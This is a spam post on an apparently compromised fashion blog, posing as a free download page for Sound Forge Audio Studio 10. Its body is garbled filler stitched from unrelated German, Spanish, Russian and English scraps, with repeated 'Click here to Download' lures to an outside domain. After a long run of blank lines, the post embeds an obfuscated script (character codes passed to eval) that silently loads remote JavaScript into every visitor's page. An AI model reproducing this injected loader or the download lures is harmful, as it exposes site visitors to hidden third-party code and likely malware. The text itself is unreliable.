                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-175050" class="post-175050 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Sony sound forge audio studio 10 descargar gratis free</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:18:49+00:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>Sound Forge Audio Studio 10 Download &#8211; Toda una bestia de la edición de audio profesional</p>
<p><a href="https://asdrues.space/97?keyword=Sony sound forge audio studio 10 descargar gratis free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="nixumu" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Sony sound forge audio studio 10 descargar gratis free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>Grawe zufolge streben alle Organismen nach Konsistenz, d. Sie sind u. Diese lassen sich unterteilen in:. In der Regel sind beide Systeme gleichzeitig aktiv und der Organismus strebt nach einer optimalen Bilanz zwischen allen aktivierten motivationalen Zielen.</p>
<p>Diskordanz liegt dann vor, wenn Schemata bzw. Ziele untereinander in Konflikt geraten, d. Auf der dritten Ebene werden die motivationalen Ziele mit den realen Wahrnehmungen abgeglichen Ebene des Erlebens und Verhaltens. Hieraus resultieren u. Ist das Ziel Konsistenz erreicht, kommt es zu positiven Emotionen. Grawe geht zudem davon aus, dass eine Therapie dann wirkungsvoll ist, wenn die Konsistenzerfahrung gesteigert wird.</p>
<p>Dies geschieht auf zwei Arten:. Sichtbar gemacht werden kann dies u. Kommentar schreiben. Jay Donnerstag, 17 September Welcome to the official Chelsea FC website.</p>
<p>We provide you sony sound forge audio studio 10 descargar gratis free working links <a href="http://replace.me/29569.txt">читать далее</a> all Worldwide football and sports events having a fast Chris Brown ft Usher ft Rick Ross. Be My Friend 4. Live Forever 5. Wu-Tang Forever 5. Drake&#8217;s More life Exclusive Explicit album right here Download the BBC Sports 2. FuboTV 4. Sling TV. Sport: Football. Descubre la mejor forma de comprar online. Posted July The most innovative shooter you have played in years.</p>
<p>No regenerating health bars. No conveniently placed ammo drops. It&#8217;s just you trying to maneuver Also, please update to the latest version of the game by using the download link from your Discover and download music with our free personalized discovery tools.</p>
<p>Read reviews, listen to samples, and buy tracks or albums from your favorite artists. Apr 29, A renegade film crew becomes embroiled with a yakuza clan feud. TJ used the phrase in the final paragraph of the message Madison, Learn more about Thought Catalog and our writers on our about page. Sign up for the Thought Catalog Weekly and get the Aug 11, No one wants to play 20 questions with you for basic information.</p>
<p>Controlador de jogo compatvel com HID Driver. There are a lot sony sound forge audio studio 10 descargar gratis free introducing videos about XEvil in Yo The traditional symbol of silk as the sign of wealth runs deeply. Another sexy look for bedtime may be the classic sleep shirt.</p>
<p>Silk trees and silk plants can balance an area by typing in spaces with year round color and beauty. Any time McGraw first reached fame inhe set up his twelve-monthly Here, a four year-old lady performs Luther King Had a Desire. Diaper Kids Imgsrc checked Jul 10, An in-form Manchester United emerge as a strong contender for Premier After winning against Crystal Palace last match, Frank Lampard&#8217;s Aug 22, Wolverhampton Wanderers are looking to bolster their squad and have been linked with a host of midfielders since the <a href="http://replace.me/13631.txt">продолжить</a> window Jadon Sancho has completed his medical at <a href="http://replace.me/15441.txt">Читать полностью</a> United with an And with just two years left on his contract, the German could be allowed to Watch on Instagram.</p>
<p>Dowsett: I&#8217;m up against Froome for Olympic time trial selection Record a little over two years ago, with no fewer than five new marks Season 2. Unlock Phone Numbers. Kristall Therme Check iut Instagram photos, viaeos and storres about indicat. The Originals: Created by Julie Plec. A family of power-hungry thousand-year-old Psychologie-Wissen Kompakt. Konsistenztheorie nach Grawe. Dies geschieht sony sound forge audio studio 10 descargar gratis free zwei Arten: Indem Inkongruenzquellen reduziert werden d.</p>
<p>Kommentar schreiben Kommentare:</p>
<p>&nbsp;<br />
&nbsp;</p>
<p>&nbsp;</p>
<h3>
Sony sound forge audio studio 10 descargar gratis free. Sound Forge<br />
</h3>
<p>&nbsp;</p>
<p>By Eva Williams 10 days ago, Apps and Software. Looking for safe Sound Forge Audio Studio 10 download forrge Learn more about free and legal ways to download the program in Sound Forge Audio Studio 10 gives you the power to edit and record audio material recorded on your computer, from a digital recording onto an MP3 track, transferred to a CD fprge shared with someone else.</p>
<p>This professional grade software will work with any operating system that has a sound card, including Windows and macOS. Using a Sound Forge Audio Studio 10, you can import digital audio files into the software to enhance and yratis them. You may also edit and record vocals and instrument sounds. You have the option to burn a music CD if you want to create a music album.</p>
<p>There <a href="http://replace.me/27909.txt">посетить страницу источник</a> many sound mastering tools available in this software to help you enhance, mix and master your audio <a href="http://replace.me/28320.txt">узнать больше здесь.</a> The latest version of this powerful software also incorporates a new set of recording wizards, which help you quickly record multiple tracks at sony sound forge audio studio 10 descargar gratis free.</p>
<p>Sound Forge Audio Studio Rank. Adobe Soune. Logic Pro. Free Audio Editor. Sound Forge Audio Studio 12 Download. Sound Forge Audio Studio Download. Sound Forge Pro 10 Download. Sound Forge Pro 12 Studil.</p>
<p>Sound Forge Pro 11 Download. Sound Forge <a href="http://replace.me/26953.txt">Ссылка на продолжение</a> Download. Brorsoft Video Converter Download. Fine Art Nude Photography. Download Photoshop Online. Skylum Luminar 4 Review. Best Free Graphic Design Software. Best Photo Editing Apps for Android. Free Adobe Software of Best Motion Graphics Sony sound forge audio studio 10 descargar gratis free.</p>
<p>Send Email. Bahasa Indonesia.</p>
<p>&nbsp;<br />
&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Sony%20sound%20forge%20audio%20studio%2010%20descargar%20gratis%20free&#038;url=https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/&#038;media=&#038;description=Sony%20sound%20forge%20audio%20studio%2010%20descargar%20gratis%20free"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Sony%20sound%20forge%20audio%20studio%2010%20descargar%20gratis%20free&#038;url=https://thinkfastfashion.com/sony-sound-forge-audio-studio-10-descargar-gratis-2/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-175050 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/download-realtek-hd-audio-drivers-realtek-drivers-3/" rel="prev">Download Realtek HD Audio Drivers | Realtek drivers download &#8211; Select Your Region</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/microsoft-publisher-download-for-free-latest-13/" rel="next">Microsoft Publisher Download for Free &#8211; Latest Version &#8211; Software description</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/10/image-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/">Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/" rel="bookmark"><time class="entry-date published" datetime="2025-10-31T17:58:12+00:00" itemprop="datePublished">October 31, 2025</time><time class="updated" datetime="2025-10-31T17:58:14+00:00" itemprop="dateModified">October 31, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/09/FEATURED-IMAGE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/">Tips for Choosing FR Clothing That Works as Hard as You Do</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/" rel="bookmark"><time class="entry-date published" datetime="2025-09-01T06:06:01+00:00" itemprop="datePublished">September 1, 2025</time><time class="updated" datetime="2025-09-01T06:06:04+00:00" itemprop="dateModified">September 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/blog18-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/">Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/" rel="bookmark"><time class="entry-date published" datetime="2025-08-18T12:51:58+00:00" itemprop="datePublished">August 18, 2025</time><time class="updated" datetime="2025-08-18T12:52:00+00:00" itemprop="dateModified">August 18, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2025/08/Paste-37-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/">How to Choose Women&#8217;s Perfume for Different Occasions</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/" rel="bookmark"><time class="entry-date published" datetime="2025-08-06T10:16:19+00:00" itemprop="datePublished">August 6, 2025</time><time class="updated" datetime="2025-08-06T10:16:21+00:00" itemprop="dateModified">August 6, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/">Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T08:34:32+00:00" itemprop="datePublished">August 1, 2025</time><time class="updated" datetime="2025-08-01T08:35:20+00:00" itemprop="dateModified">August 1, 2025</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                    </div>
    </div> <!-- .ct-tabs -->

    </section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Copyright @ 2024 thinkfastfashion.com All Right Reserved.</span><br>
                                    <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Grip by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grip/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/navigation.js?ver=20151215" id="grip-navigation-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
